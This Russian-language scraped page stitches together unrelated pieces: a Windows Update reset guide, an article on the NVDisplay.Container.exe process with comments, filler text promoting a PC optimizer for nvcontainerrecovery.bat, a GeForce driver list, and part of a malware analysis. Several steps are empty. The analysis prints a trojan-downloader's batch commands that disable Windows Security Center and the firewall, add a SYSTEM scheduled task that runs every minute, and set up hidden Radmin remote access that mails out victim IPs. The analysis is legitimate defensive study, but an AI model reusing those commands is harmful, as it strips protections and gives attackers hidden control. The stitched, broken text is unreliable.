Файл nvcontainerrecovery bat что это
Обновлено: 04.07.2024
Приведенный в данной статье метод сброса центра обновления Windows помогает устранить, как минимум, следующие ошибки: 0x80004003, 0x80004015, 0x8000FFFF, 0x80070002, 0x8007000B, 0x80070246, 0x80070424, 0x80070490, 0x80070514, 0x80070643, 0x80070646, 0x80070652, 0x800A0046, 0x800A01AD, 0x800B0100, 0x80200013, 0x80200053, 0x80240020, 0x80240030, 0x8024401B, 0x80244021, 0x8024402C, 0x80245003, 0x80246008, 0x80246009, 0х80248011, 0x80242006, 0x8024400В, 0x8DDD0018.
В практике устранения инцидентов, возникающих при работе центра обновления Windows, приведенная в таблице выше группа ошибок имеет следующие причины:
- повреждение/рассинхронизированное состояние содержимого, располагающегося в структуре каталога распространения ( SoftwareDistribution );
- проблемы функционирования ключевых служб центра обновления Windows;
- проблемы в работе Фоновой интеллектуальной службы передачи (BITS) (Queue Manager), производящей подкачку обновлений;
- некорректные идентификаторы (привязки) клиента локального WSUS;
- некорректная настройка параметров (дескрипторов) безопасности служб центра обновления Windows;
- ошибки в регистрации компонентов служб (ключевых системных библиотек);
- проблемы соединения клиента-сервера (проблемы в работе транзитных/локальных прокси-серверов);
Естественно, самым надежным алгоритмом поиска причины отказа было бы проведение анализа деталей при помощи файлов журнала %Windir%\WindowsUpdate.log и %Windir%\Logs\CBS\CBS.log , тем не менее это очень долгий и кропотливый путь, итогом которого, с большой вероятность, будет набор методик, описанных в данной статье. Разработчики все это уже сделали за нас :) Поэтому логичнее воспользоваться уже опубликованным, официально-рекомендованным разработчиками методом, носящем название сброс центра обновления Windows (Windows Update Reset).
Сброс в ручном режиме
Следующие команды выполнять из-под учетной записи с правами локального администратора (с повышенными привилегиями).Итак, для исправления ситуации, возникающей при повреждении/рассинхронизации содержимого папки %Windir%\SoftwareDistribution , Microsoft рекомендует восстановить "исходное" состояние компонентов Центра обновления Windows , для этого нам предлагается выполнить следующую последовательность действий:
- Откройте окно командной строки. Для этого нажмите и удерживайте (или щелкните правой кнопкой мыши) кнопку с эмблемой Windows на панели задач, а затем выберите пункт Командная строка (Администратор). Если включен Контроль учетных записей (UAC), то в появившемся окне Контроль учетных записей нажмите кнопку Да . Либо нажмите клавишу Пуск -> в строке поиска и введите команду cmd . В результатах поиска щелкните правой кнопкой мыши на пункте, в ниспадающем меню выберите пункт Запуск от имени администратора . Либо нажмите клавишу с эмблемой Win + R , введите в поле ввода открывшегося окна команду cmd и нажмите клавишу ВВОД .
- Остановите работу следующих служб: Фоновая интеллектуальная служба передачи (BITS) , Центр обновления Windows , Удостоверение приложения , Служба криптографии и Узел агента SMS (если используется). Для этого в командной строке введите (последовательно) следующие команды:
net stop bits
net stop wuauserv
net stop appidsvc
net stop cryptsvc
net stop ccmexec - Удалите файлы очередей Фоновой интеллектуальной службы передачи (BITS) (файлы вида qmgr?.dat ). Для этого введите в командной строке приведенную ниже команду и нажмите клавишу ВВОД :
del "%ALLUSERSPROFILE%\Application Data\Microsoft\Network\Downloader\qmgr*.dat" - Переименуйте каталог распространения и каталог сигнатур пакетов обновлений (создайте их резервные копии). Для этого в командной строке введите следующие команды:
ren %systemroot%\SoftwareDistribution SoftwareDistribution.bak
ren %systemroot%\system32\catroot2 catroot2.bak - Установите для служб Фоновая интеллектуальная служба передачи (BITS) и Центр обновления Windows разрешения по умолчанию (делается это на случай, если разрешения для службы были изменены). Для этого в командной строке введите следующие команды:
sc.exe sdset bits D:(A;;CCLCSWRPWPDTLOCRRC;;;SY)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)(A;;CCLCSWLOCRRC;;;AU)(A;;CCLCSWRPWPDTLOCRRC;;;PU)
cd /d %windir%\system32
затем выполните серию команд:
Автоматический сброс (скрипт)
Понятное дело что не всегда хочется вот так вот сидеть и руками вколачивать в командную строку кучу команд. Для самых ленивых (в том числе и для меня) предназначается следующий фрагмент скрипта:

Владельцы видеокарт NVIDIA GeForce могут заметить два экземпляра процесса NVDisplay.Container.exe в диспетчере задач, а после недавних обновлений драйверов — иногда и высокую нагрузку на процессор со стороны этого процесса.
Сначала о том, что это за процесс: NVDisplay.Container.exe предназначен для работы элемента «Панель управления NVIDIA» в панели управления (также её можно запустить из контекстного меню рабочего стола). Но с последних версий драйвера он стал также использоваться и для сбора дополнительных данных телеметрии (в дополнение к тем, что собирает процесс NvTelemetryContainer.exe), что иногда и приводит к высокой нагрузке на процессор.
Исправление высокой нагрузки на процессор со стороны NVDisplay.Container.exe

Первый способ не предполагает отключения этого процесса, а лишь может позволить решить проблему с высокой нагрузкой на CPU, вызываемой NVDisplay.Container.exe. Шаги будут следующими:
- Удалите папку
- Удалите папку
- Завершите процессы NVDisplay.Container.exe в диспетчере задач.
- Перезагрузите компьютер.
После перезагрузки высокая нагрузка на процессор в диспетчере задач должна пропасть, при этом сам процесс будет работать, а панель управления NVIDIA останется доступной.
Как отключить NVDisplay.Container.exe
Существуют различные способы отключения процесса NVDisplay.Container.exe. Самый простой из них — отключение соответствующей службы. Этот метод будет предпочтительнее, если вам иногда требуется панель управления NVIDIA (т.к. сделанные изменения легко откатить).
Чтобы отключить процесс этим способом, можно использовать следующие шаги:
После этих шагов процесс NVDisplay.Container.exe не будет появляться в диспетчере задач, пока вы вручную его не запустите.
Еще один вариант — и вовсе не устанавливать этот компонент на компьютер. В установщике драйвера NVIDIA этого сделать не получится даже после выбора пользовательского варианта установки, однако сторонняя утилита NVSlimmer позволяет выполнить задачу.
Перед тем, как выполнять описываемое
В результате всех этих действий вы получите только нужные компоненты драйвера NVIDIA GeForce без сопутствующих утилит, в том числе без процесса NVDisplay.Container.exe.
А вдруг и это будет интересно:
22.05.2019 в 10:35
22.05.2019 в 11:16
22.05.2019 в 11:25
22.05.2019 в 11:37
Так и должно быть. Но иногда не так.
23.05.2019 в 22:33
Добрый день. У меня тоже всё по нулям. Значит ничего не трогаем? Хотя у меня стоит драйвер полутора годовалой давности. С последними версиями тоже всё по нулям, но аппаратное ускорение в мультимедийных программах, использующих его перестало работать и компьютер стал медленнее работать. Рендеринг видео файлов стал длиться часами. Пришлось откатиться на драйверы, установленные при покупке видеокарты. Вот и обновляйся до последних версий. Может, что подскажете, в чём дело. Заранее благодарен.
24.05.2019 в 09:13
03.06.2019 в 23:19
23.06.2019 в 23:13
Помогла чистая установка нового драйвера от Nvidia. Теперь процессор не нагружен
19.04.2020 в 19:52
06.09.2020 в 15:47
13.10.2020 в 21:13
У меня с первого способа нету тех файлов. Что делать?
20.07.2021 в 13:34
Хороший ликбез, несколько раз пользовался. Только вот сегодня увидел что он уже немного неактуален. Дело в том что PHYSX не устанавливается. Галочки естественно везде ставил, тем более уже не первый опыт, имею представление как пользоваться. Всё как надо, а вот PHYSX не сохраняется и не устанавливается не напрямую через NVSlimmer, не через переупаковку. Благо на сайте NVIDIA отдельным компонентом можно скачать NVIDIA PHYSX SYSTEM SOFTWARE 9.19.0218
Файл nvcontainerrecovery.bat из unknown company является частью unknown product. nvcontainerrecovery.bat, расположенный в c:\windows\ \ nvcontainerrecovery .bat с размером файла 1951 байт, версия файла Unknown version, подпись 74f28574bb8f61ffc7dd419fe6b6e0d5.
- Запустите приложение Asmwsoft Pc Optimizer.
- Потом из главного окна выберите пункт "Clean Junk Files".
- Когда появится новое окно, нажмите на кнопку "start" и дождитесь окончания поиска.
- потом нажмите на кнопку "Select All".
- нажмите на кнопку "start cleaning".

- Запустите приложение Asmwsoft Pc Optimizer.
- Потом из главного окна выберите пункт "Fix Registry problems".
- Нажмите на кнопку "select all" для проверки всех разделов реестра на наличие ошибок.
- 4. Нажмите на кнопку "Start" и подождите несколько минут в зависимости от размера файла реестра.
- После завершения поиска нажмите на кнопку "select all".
- Нажмите на кнопку "Fix selected".
P.S. Вам может потребоваться повторно выполнить эти шаги.
3- Настройка Windows для исправления критических ошибок nvcontainerrecovery.bat:

- Нажмите правой кнопкой мыши на «Мой компьютер» на рабочем столе и выберите пункт «Свойства».
- В меню слева выберите " Advanced system settings".
- В разделе «Быстродействие» нажмите на кнопку «Параметры».
- Нажмите на вкладку "data Execution prevention".
- Выберите опцию " Turn on DEP for all programs and services . " .
- Нажмите на кнопку "add" и выберите файл nvcontainerrecovery.bat, а затем нажмите на кнопку "open".
- Нажмите на кнопку "ok" и перезагрузите свой компьютер.
Всего голосов ( 184 ), 117 говорят, что не будут удалять, а 67 говорят, что удалят его с компьютера.
NVIDIA Geforce Graphics Drivers

Актуальные версии (x64)
Game Ready Driver: 496.76 (16.11.2021) | Hotfix (beta) Driver: 496.84 (16.11.2021)
Studio Driver: 472.39 (26.10.2021)

Устаревшие версии (x86, x64)
Последний драйвер для 32-разрядной Windows 10 - GeForce 391.35 WHQL (от 27.03.2018): x86
Последний драйвер для 64-разрядных Windows 7/8/8.1 - GeForce 472.12 (от 20.09.2021): x64
Последний драйвер для 32-разрядных Windows 7/8/8.1 - GeForce 391.35 WHQL (от 27.03.2018): x86
Последний драйвер для Windows Vista - GeForce 365.19 WHQL (от 13.05.2016): x64 | x86
Последний драйвер для 64-разрядной Windows XP - GeForce 368.81 WHQL (от 14.07.2016): x64 | x86
Последний драйвер для 32-разрядной Windows XP - GeForce 368.91 WHQL (от 26.07.2016): x86
Последний драйвер для серии карт Kepler - GeForce 472.12 WHQL (20.09.2021) Windows 10: x64
Последний драйвер для серии карт Kepler - GeForce 472.12 WHQL (20.09.2021) Windows 7/8/8.1: x64
Последний драйвер для серии карт Fermi - GeForce 391.35 WHQL (от 27.03.2018) для Windows 10: x64 | x86 | notebook x64 | notebook x32
Последний драйвер для серии карт Fermi - GeForce 391.35 WHQL (от 27.03.2018) для Windows 7/8/8.1: x64 | x86 | notebook x64 | notebook x32
Последний драйвер для серии карт GT/GTX 200, 300, 400 - GeForce 342.01 WHQL (от 14.12.2016) для Windows 10: x64 | x86
Последний драйвер для серии карт GT/GTX 200, 300, 400 - GeForce 342.01 WHQL (от 14.12.2016) для Windows Vista/7/8/8.1: x64 | x86
Дополнительная информация
NvTelemetryContainerRecovery.bat
NvContainerRecovery.bat
Добавлено:
Вообще все это в шапке должно быть.
Для XP последняя 368.81
Для Vista последняя 365.19 - x64 | 365.19 -x86
Добавлено:
Все, сам нашел. для 32-битных систем последняя 391.35
Добавлено:
Добавил в низ шапки. Больше ничего не тронуто.
Добавлено:
Есть ссылка на подбор драйверов для системы по модели видеокарты, но это не то.
Добавлено:
Есть версии типа для разных моделей чипов видеокарт. Там ссылки есть, но надо знать, что это находится именно там.
Добавлено:
А эта инфа должна быть на первом месте.
Система windows 7 x64
Serial bus controller NVIDIA Corporation USB controller The drivers for this device are not installed. (Code 28) 10DE:1ADA 1458:37CB Need device installer. Can be rebalanced.
Serial bus controller NVIDIA Corporation Wireless controller The drivers for this device are not installed. (Code 28) 10DE:1ADB 1458:37CB Need device installer. Can be rebalanced.
в интернете на сомнительных сайтах есть только под windows 10. Попробовав на одном - не подошёл.
[Дисплей]
Операционная система: Windows 7 Professional, 64-bit (Service Pack 1)
Версия DirectX: 11.0
Графический процессор: GeForce RTX 2070
Версия драйвера: 419.35
Тип драйвера: Standard
Версия API Direct3D: 11
Уровень возможностей Direct3D: 12_1
Ядра CUDA: 2304
Тактовая частота ядра: 1620 МГц
Скорость передачи данных памяти: 14.00 Гбит/с
Интерфейс памяти: 256 бит
Пропускная способность памяти: 448.06 ГБ/с
Доступная графическая память: 24290 МБ
Выделенная видеопамять: 8192 МБ GDDR6
Системная видеопамять: 0 МБ
Разделяемая системная память: 16098 МБ
Версия BIOS видео: 90.06.18.80.24
IRQ: Not used
Шина: PCI Express x16 Gen3
Идентификатор устройства: 10DE 1F02 37CB1458
Номер комплекта: G160 0051

Оба упакованы в upx, после распаковки получим следующую картину:

filip_olegovich.exe — собранный в exe pdf-файл, он нас более не интересует.
setup.exe (md5:732FCAA243C007DAA9354AEAF3F6D572) — компиллятор PureBasic 4.x -> Neil Hodgson *, что свойственно для конвертора bat-файлов в исполняемые exe.
Пока оба варианта подозрительного файла загружаются на вирустотал, поглядим ресурсы распакованного setup.exe:

Да, это конвертированный батник, который создаст 2 файла и выполнит собственный бат код:
sc config schedule start= auto
sc start schedule
sc config wscsvc start= disabled
sc config SharedAccess start= disabled
sc stop wscsvc
sc stop SharedAccess
schtasks /create /tn «f» /sc minute /mo 1 /ru «NT AUTHORITY\SYSTEM» /tr %systemroot%/ff.bat
attrib +h %systemroot%/tasks/*.* netsh advfirewall set currentprofile state off
C:/isendsms_setup.exe
Этот батник запустит службу планировщика задач, остановит службы «центр обеспечения безопасности и оповещения системы безопасности» и «брэндмауэр windows» Далее добавит задание в планировщик, которое будет запускать файл ff.bat каждую минуту, скроет файл задания и снова отключит фаерволл. Разработчик или параноик или диллетант, скорее — второе. Проще говоря, этот файл setup.exe — экземпляр трояна- загрузчика (trojan-downloader), просто несколько импровизированный. Далее рассмотрим два указанных выше файла: Этот текст будет скопирован в %systemroot%/system.bin
%systemroot% — папка windows, в моем случае C:\windows
Этот параметр разархивирует в тихом режиме содержимое архива в %SYSTEMROOT%/help/win32


После распаковывания тем же самым раром получаем ни что иное, как сборку скрытого радмина второй версии: raddrv.dll и AdmDll.dll — драйвера Radmin 2
svchost.exe — исполняемый файл Radmin 2
Blat.* — файлы, пренадлежащие консольному почтовому клиенту blat
А вот эти файлы рассмотрим поподробней: install.bat
sc config wscsvc start= disabled
sc stop wscsvc
sc config SharedAccess start= disabled
sc stop SharedAccess
Разберем команды по порядку. Прежде всего очередное отключение брэндмауэра и оповещений безопасности, затем повторный запуск службы планировщика задач. Далее — самое вкусное, запуск серверной части Radmin с параметрами, включающими тихую установку, предустановленный пароль а так же запись в реестр параметров сокрытия значка в трее жертвы. Второй ключ задаст имя службы радмина — Service Host Controller
Ну и окончание — запуск самой службы. Таким образом на скомпрометированной системе установлен Radmin с предустановленным паролем и все возможным сокрытием. Далее мы видим запись в реестр данных для отправки почты с помощью почтового клиента blat и добавление всего этого бат-файла в автозагрузку через планировщик заданий. microsoft.bat
На этом, в общем-то, все, анализ закончен. Анализ совершенно статичен, запускать в виртуальной среде ничего не пришлось, все банально. Но тем не менее, зайдя на почту я видел большое количество писем с ip-адресами жертв. Ниже будет приведен скрипт AVZ для лечения системы.
Читайте также:

